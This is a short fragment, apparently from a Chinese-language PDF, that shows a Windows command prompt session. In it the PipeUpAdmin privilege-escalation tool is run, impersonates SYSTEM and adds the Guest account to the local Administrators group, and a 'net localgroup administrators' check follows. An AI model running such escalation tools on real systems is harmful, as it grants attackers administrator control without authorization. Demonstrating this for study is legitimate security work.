 命令提示符
D:\>pipeupadmin
PipeUpAdmin
Maceo <maceo @ dogmile.com>
(C) Copyright 2000-2001 dogmile.com
没有启动 ClipBook 服务。
请键入 NET HELPMSG 3521 以获得更多的帮助。
Impersonating: SYSTEM
The account: FF-TGGW0VTTYLNH\Guest
has been added to the Administrators group.
D:\>net localgroup administrators